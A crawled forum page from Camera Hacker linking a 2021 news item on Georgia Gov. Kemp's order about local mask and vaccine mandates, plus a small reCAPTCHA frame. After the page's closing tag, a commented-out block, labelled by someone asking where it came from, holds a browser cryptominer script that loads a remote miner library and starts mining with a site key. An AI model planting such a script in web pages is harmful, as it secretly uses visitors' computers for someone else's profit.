

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/Forums/DisplayComments.php?file=News/Georgia_Gov._Kemp_signs_order_allowing_businesses_to_ignore_local_mask._vaccine_mandates
body_size: 5799
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Georgia Gov. Kemp signs order allowing businesses to ignore local mask, vaccine mandates</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/News/" rel="tag">News</a>

  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Georgia%20Gov.%20Kemp%20signs%20order%20allowing%20businesses%20to%20ignore%20local%20mask%2C%20vaccine%20mandates">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Georgia Gov. Kemp signs order allowing businesses to ignore local mask, vaccine mandates
</h2>

<blockquote>
  <p>
    <font color="gray">
      <a href="News/">News</a>
    </font>
  </p>
</blockquote>

<center>
  <table cellspacing="1" cellpadding="5">
    <tr valign="top">
      <td bgcolor="faeca4">
        <p><font size="-1">
          Original Article:
        </font></p>
        <p><font size="-2">
          Excerpt courtesy of "" RSS feed.
        </font></p>
        <p><font size="-2">
          Fri, 20 Aug 2021 01:30:52 -0700
        </font></p>
      </td>
      <td bgcolor="faeca4">
        <a href="https://news.yahoo.com/georgia-gov-kemp-signs-order-222129934.html" target="link">Georgia Gov. Kemp signs order allowing businesses to ignore local mask, vaccine mandates</a>
        <br>
        
      </td>
    </tr>
  </table>
</center>


<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Georgia%20Gov.%20Kemp%20signs%20order%20allowing%20businesses%20to%20ignore%20local%20mask%2C%20vaccine%20mandates">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="News/Georgia_Gov._Kemp_signs_order_allowing_businesses_to_ignore_local_mask._vaccine_mandates">
<input type="hidden" name="key" value="PLsNKBjTjfYb">
<input type="hidden" name="result" value="0e9445ce0e2d49bf4b407b65c2ed3ea8">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 5 + 10?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=News/Georgia_Gov._Kemp_signs_order_allowing_businesses_to_ignore_local_mask._vaccine_mandates">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=News/Georgia_Gov._Kemp_signs_order_allowing_businesses_to_ignore_local_mask._vaccine_mandates">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>



          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
126 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-YuhL5Fwqn6MlvZ4RPrhBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768847525208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>